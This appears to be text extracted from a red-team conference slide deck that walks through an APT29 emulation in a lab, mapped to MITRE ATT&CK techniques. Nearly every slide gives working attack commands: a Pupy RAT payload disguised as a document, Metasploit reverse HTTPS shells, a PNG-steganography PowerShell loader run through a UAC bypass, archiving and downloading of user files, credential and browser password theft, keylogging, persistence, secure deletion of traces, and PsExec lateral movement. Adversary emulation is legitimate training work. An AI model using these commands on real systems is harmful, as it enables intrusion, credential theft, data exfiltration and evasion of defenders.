


An APT29 simulation was conducted using the MITRE ATT&CK framework involving 3 virtual machines - an attacker system, domain controller, and 2 Windows workstations. The simulation began with generating a PowerShell payload using Pupy and delivering it to a workstation by disguising it as a document file. Once executed, the payload established a command and control connection back to the attacker, initiating the first stage of the simulated APT29 intrusion.







































![APT29 – Rapid Collection & Exfiltration
@sairam_ravi97
Collection (T1119, T1005, T1002 / T1560.001)
1. Paste the following PowerShell 1-liner into the Pupy terminal:
$env:APPDATA;$files=ChildItem -Path $env:USERPROFILE -Include
*.doc,*.xps,*.xls,*.ppt,*.pps,*.wps,*.wpd,*.ods,*.odt,*.lwp,*.jtd,*.pdf,*
.zip,*.rar,*.docx,*.url,*.xlsx,*.pptx,*.ppsx,*.pst,*.ost,*psw*,*pass*,*lo
gin*,*admin*,*sifr*,*sifer*,*vpn,*.jpg,*.txt,*.lnk -Recurse -ErrorAction
SilentlyContinue | Select -ExpandProperty FullName; Compress-
Archive -LiteralPath $files -CompressionLevel Optimal -
DestinationPath $env:APPDATADraft.Zip –Force
2. (Powershell) exit
3. (Cmd) exit
Exfiltration Over C2 Channel (T1041)
1. [Pupy]>> download "C:Usersnsa1AppDataRoamingDraft.Zip"](https://image.slidesharecdn.com/red-teamconclave-230217111532-1b613dbb/85/RED-TEAM_Conclave-48-320.jpg)
![APT29 – Deploy Stealth Toolkit
@sairam_ravi97
Ingress Tool Transfer (T1105)
1. Open another terminal in kali
2. Open Metasploit console
Sudo msfdb init && msfconsole
3. Start a windows reverse https handler on port 443
(msf)> handler -H 0.0.0.0 -P 443 -p
windows/x64/meterpreter/reverse_https
4. Come back to Pupy terminal and upload monkey.png file
[Pupy]> upload "/opt/payloads/monkey.png"
"C:Usersnsa1Downloadsmonkey.png“](https://image.slidesharecdn.com/red-teamconclave-230217111532-1b613dbb/85/RED-TEAM_Conclave-50-320.jpg)
![APT29 – Deploy Stealth Toolkit
@sairam_ravi97
Abuse Elevation Control Mechanism: Bypass User Access Control
(T1088 / T1548.002)
5. From Pupy shell type below
o [pupy]> shell
o [cmd]> powershell
o [powershell]>
• New-Item -Path HKCU:SoftwareClasses -Name Folder -Force;
• New-Item -Path HKCU:SoftwareClassesFolder -Name shell -
Force;
• New-Item -Path HKCU:SoftwareClassesFoldershell -Name
open -Force;
• New-Item -Path HKCU:SoftwareClassesFoldershellopen -
Name command -Force;](https://image.slidesharecdn.com/red-teamconclave-230217111532-1b613dbb/85/RED-TEAM_Conclave-51-320.jpg)
![APT29 – Deploy Stealth Toolkit
@sairam_ravi97
Abuse Elevation Control Mechanism: Bypass User Access Control
(T1088 / T1548.002)
6. From Pupy powershell type below
• Set-ItemProperty -Path
"HKCU:SoftwareClassesFoldershellopencommand" -Name
"(Default)“
• When prompted for value:
• powershell.exe -noni -noexit -ep bypass -window hidden -c "sal a
New-Object;Add-Type -AssemblyName 'System.Drawing'; $g=a
System.Drawing.Bitmap('C:Usersnsa1Downloadsmonkey.png')
;$o=a Byte[] 4480;for($i=0; $i -le 6; $i++){foreach($x
in(0..639)){$p=$g.GetPixel($x,$i);$o[$i*640+$x]=([math]::Floor(($
p.B-band15)*16)-bor($p.G-
band15))}};$g.Dispose();IEX([System.Text.Encoding]::ASCII.GetSt
ring($o[0..3932]))"](https://image.slidesharecdn.com/red-teamconclave-230217111532-1b613dbb/85/RED-TEAM_Conclave-52-320.jpg)
![APT29 – Deploy Stealth Toolkit
@sairam_ravi97
Abuse Elevation Control Mechanism: Bypass User Access Control
(T1088 / T1548.002)
7. From Pupy powershell type below
• Set-ItemProperty -Path
"HKCU:SoftwareClassesFoldershellopencommand" -Name
"(Default)“
• When prompted for value:
• powershell.exe -noni -noexit -ep bypass -window hidden -c "sal a
New-Object;Add-Type -AssemblyName 'System.Drawing'; $g=a
System.Drawing.Bitmap('C:Usersnsa1Downloadsmonkey.png')
;$o=a Byte[] 4480;for($i=0; $i -le 6; $i++){foreach($x
in(0..639)){$p=$g.GetPixel($x,$i);$o[$i*640+$x]=([math]::Floor(($
p.B-band15)*16)-bor($p.G-
band15))}};$g.Dispose();IEX([System.Text.Encoding]::ASCII.GetSt
ring($o[0..3932]))“
• Set-ItemProperty -Path
"HKCU:SoftwareClassesFoldershellopencommand" -Name
"DelegateExecute" –Force
• When prompted for Value: press Enter](https://image.slidesharecdn.com/red-teamconclave-230217111532-1b613dbb/85/RED-TEAM_Conclave-53-320.jpg)
![APT29 – Deploy Stealth Toolkit
@sairam_ravi97
Abuse Elevation Control Mechanism: Bypass User Access Control
(T1088 / T1548.002)
8. From Pupy PowerShell type below
• [Powershell]> Exit
• [cmd]> %windir%system32sdclt.exe
• [cmd]> powershell
• Check the Metasploit console for reverse shell
Modify Registry (T1112)
1. From Pupy PowerShell type below
• [powershell]> Remove-Item -Path HKCU:SoftwareClassesFolder* -
Recurse –Force
• [powershell]> exit
• [cmd]> exit](https://image.slidesharecdn.com/red-teamconclave-230217111532-1b613dbb/85/RED-TEAM_Conclave-54-320.jpg)
![APT29 – Defence evasion & Discovery
@sairam_ravi97
Ingress Tool Transfer (T1105)
1. From Metasploit console log into console
• [msf]> sessions
• [msf]> sessions –i 1
2. Upload sysinternal tools to Downloads folder
• [msf]> upload ~/Desktop/APT-29_Payloads/SysinternalsSuite.zip
"C:Usersnsa1DownloadsSysinternalsSuite.zip“
3. Open powershell console from msfconsole
• [msf]> execute -f powershell.exe -i –H
4. Extract the uploaded zip file using powershell
• [msf (powershell)]> Expand-Archive -LiteralPath
"$env:USERPROFILEDownloadsSysinternalsSuite.zip" -
DestinationPath "$env:USERPROFILEDownloads“
5. Copy data to Program files
• [msf (powershell)]> if (-Not (Test-Path -Path "C:Program
FilesSysinternalsSuite")) { Move-Item -Path
$env:USERPROFILEDownloadsSysinternalsSuite -Destination
"C:Program FilesSysinternalsSuite" }
• [msf (powershell)]> cd "C:Program FilesSysinternalsSuite"](https://image.slidesharecdn.com/red-teamconclave-230217111532-1b613dbb/85/RED-TEAM_Conclave-55-320.jpg)
![APT29 – Defence evasion & Discovery
@sairam_ravi97
Indicator Removal on Host: File Deletion (T1107 / T1070.004)
1. Stop PUPY RAT from victim
• [msf (powershell)]> Get-Process
• [msf (powershell)]> Stop-Process -Id <rcs.3aka3.doc PID> -Force
• PUPY terminal can be closed now
2. Removal of indicators
• [msf (powershell)]> Gci $env:userprofileDesktop
• [msf (powershell)]> .sdelete64.exe /accepteula
"$env:USERPROFILEDesktop?cod.3aka3.scr"
• [msf (powershell)]> .sdelete64.exe /accepteula
"$env:APPDATADraft.Zip"
• [msf (powershell)]> .sdelete64.exe /accepteula
"$env:USERPROFILEDownloadsSysinternalsSuite.zip“
3. Import custom powershell script for discovery
• [msf (powershell)]> Move-Item .readme.txt readme.ps1
• [msf (powershell)]> . .readme.ps1
Discovery (T1016, T1033, T1063 / T1518.001, T1069, T1082, T1083)
1. [msf (powershell)]> Invoke-Discovery](https://image.slidesharecdn.com/red-teamconclave-230217111532-1b613dbb/85/RED-TEAM_Conclave-56-320.jpg)
![APT29 – PERSISTENCE
@sairam_ravi97
Create or Modify System Process: Windows Service (T1031 / T1543.003)
1. Create a persistence method by adding a system process to startup
1. [msf (powershell)]> Invoke-Persistence -PersistStep 1
2. Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder
1. [msf (powershell)]> Invoke-Persistence -PersistStep 2](https://image.slidesharecdn.com/red-teamconclave-230217111532-1b613dbb/85/RED-TEAM_Conclave-57-320.jpg)
![APT29 – CREDENTIAL ACCESS
@sairam_ravi97
Credentials from Password Stores: Credentials from Web Browsers
(T1003 / T1555.003)
1. Execute chrome-password collector(adnan-alhomssi/chrome-passwords:
Recover locally saved passwords on Google Chrome. (github.com)):
1. [msf (powershell)]> & "C:Program
FilesSysinternalsSuiteaccesschk.exe“
Unsecured Credentials: Private Keys (T1145 / T1552.004)
1. Steal PFX certificate:
1. [msf (powershell)]> Get-PrivateKeys
2. [msf (powershell)]> Exit
OS Credential Dumping: Security Account Manager (T1003 / T1003.002)
1. Dump password hashes:
1. [msf]> run post/windows/gather/credentials/credential_collector](https://image.slidesharecdn.com/red-teamconclave-230217111532-1b613dbb/85/RED-TEAM_Conclave-58-320.jpg)
![APT29 – COLLECTION & EXFILTERATION
@sairam_ravi97
User Monitoring (T1113, T1115, T1056 / T1056.001)
1. Open Powershell from msfconsole
1. [msf]> execute -f powershell.exe -i –H
2. [msf (powershell)]> cd "C:Program FilesSysinternalsSuite“
3. [msf (powershell)]> Move-Item .psversion.txt psversion.ps1
4. [msf (powershell)]> . .psversion.ps1
5. [msf (powershell)]> Invoke-ScreenCapture;Start-Sleep -Seconds
3;View-Job -JobName "Screenshot“
6. [msf (powershell)]> Get-Clipboard
7. [msf (powershell)]> Keystroke-Check
8. [msf (powershell)]> Get-Keystrokes;Start-Sleep -Seconds 15;View-Job
-JobName "Keystrokes“
9. [msf (powershell)]> View-Job -JobName "Keystrokes“
10. [msf (powershell)]> Remove-Job -Name "Keystrokes" –Force
11. [msf (powershell)]> Remove-Job -Name "Screenshot" –Force
Compression and Exfiltration (T1048, T1002, T1022 / T1560.001)
1. [msf (powershell)]> Invoke-Exfil](https://image.slidesharecdn.com/red-teamconclave-230217111532-1b613dbb/85/RED-TEAM_Conclave-59-320.jpg)

![APT29 – Lateral Movement
@sairam_ravi97
Remote Services: Windows Remote Management (T1021 / T1021.006)
1. List computers attached to domain
1. [msf (powershell)]> Ad-Search Computer Name *
2. [msf (powershell)]> Invoke-Command -ComputerName Wind10-02 -
ScriptBlock { Get-Process -IncludeUserName | Select-Object
UserName,SessionId | Where-Object { $_.UserName -like
"*$env:USERNAME" } | Sort-Object SessionId -Unique } | Select-Object
UserName,SessionId
Ingress Tool Transfer (T1105)
1. Start a new instance of Metasploit, and spawn a Metasploit handler:
1. Sudo msfconsole
2. [msf]> handler -H 0.0.0.0 -P 8443 -p
python/meterpreter/reverse_https
2. Back to 1st Metasploit console
1. [msf (powershell)]> Invoke-SeaDukeStage -ComputerName Wind10-02
System Services: Service Execution (T1035 / T1569.002)
1. Execute seaduke remotly via psexec
1. [msf (powershell)]> .PsExec64.exe -accepteula Wind10-02 -u
"nsconnsa2" -p Pass@123 -i 0 "C:WindowsTemppython.exe"](https://image.slidesharecdn.com/red-teamconclave-230217111532-1b613dbb/85/RED-TEAM_Conclave-61-320.jpg)
![APT29 – Collection
@sairam_ravi97
• Once Reverse shell is received on 2nd msfconsole
Ingress Tool Transfer (T1105)
1. [msf]> sessions
2. [msf]> sessions –I 1(session id)
3. [msf]> upload "/home/kali/Desktop/APT-29_Payloads/Seaduke/rar.exe"
"C:WindowsTempRar.exe"
4. [msf]> upload "/home/kali/Desktop/APT-
29_Payloads/SysinternalsSuite/sdelete64.exe"
"C:WindowsTempsdelete64.exe“
Collection and Exfiltration (T1005, T1041, T1002, T1022 / T1560.001)
1. [msf]> execute -f powershell.exe -i –H
2. [msf(powershell)]> $env:APPDATA;$files=ChildItem -Path
$env:USERPROFILE -Include
*.doc,*.xps,*.xls,*.ppt,*.pps,*.wps,*.wpd,*.ods,*.odt,*.lwp,*.jtd,*.pdf,*.zip,*.r
ar,*.docx,*.url,*.xlsx,*.pptx,*.ppsx,*.pst,*.ost,*psw*,*pass*,*login*,*admin*,*
sifr*,*sifer*,*vpn,*.jpg,*.txt,*.lnk -Recurse -ErrorAction SilentlyContinue |
Select -ExpandProperty FullName; Compress-Archive -LiteralPath $files -
CompressionLevel Optimal -DestinationPath $env:APPDATAworking.zip –
Force](https://image.slidesharecdn.com/red-teamconclave-230217111532-1b613dbb/85/RED-TEAM_Conclave-62-320.jpg)
![APT29 – Collection
@sairam_ravi97
Collection and Exfiltration (T1005, T1041, T1002, T1022 / T1560.001)
1. [msf(powershell)]> cd C:WindowsTemp
2. [msf(powershell)]> .Rar.exe a -hpfGzq5yKw
"$env:USERPROFILEDesktopworking.zip" "$env:APPDATAworking.zip“
3. [msf(powershell)]> Exit
4. [msf]> download "C:Usersnsa2Desktopworking.zip“
Indicator Removal on Host: File Deletion (T1107 / T1070.004)
1. [msf]> shell
2. [msf (shell)]> cd "C:WindowsTemp“
3. [msf (shell)]> .sdelete64.exe /accepteula "C:WindowsTempRar.exe“
4. [msf (shell)]> .sdelete64.exe /accepteula
"C:Usersnsa2AppDataRoamingworking.zip“
5. [msf (shell)]> .sdelete64.exe /accepteula
"C:Usersnsa2Desktopworking.zip"
6. [msf (shell)]> del "C:WindowsTempsdelete64.exe“
7. [msf (shell)]> exit
8. [msf]> exit
9. Exit
10. This shall close meterpreter session from 2nd victim](https://image.slidesharecdn.com/red-teamconclave-230217111532-1b613dbb/85/RED-TEAM_Conclave-63-320.jpg)

